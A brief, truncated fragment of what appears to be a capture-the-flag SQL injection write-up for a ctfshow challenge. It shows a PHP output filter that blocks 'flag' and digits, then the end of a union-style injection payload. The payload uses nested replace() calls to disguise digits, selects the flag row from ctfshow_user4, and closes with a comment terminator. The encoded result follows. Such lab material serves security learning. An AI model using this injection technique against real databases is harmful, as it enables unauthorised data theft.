 //检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID ','i'),'9','o'),'0','p') from ctfshow_user4 where username='flag')--+ 查询
ID 用户名 密码
admin admin
q ytewyywDyqywyweqwDyeyqyeeqyeyqyweoywyeeeeuuD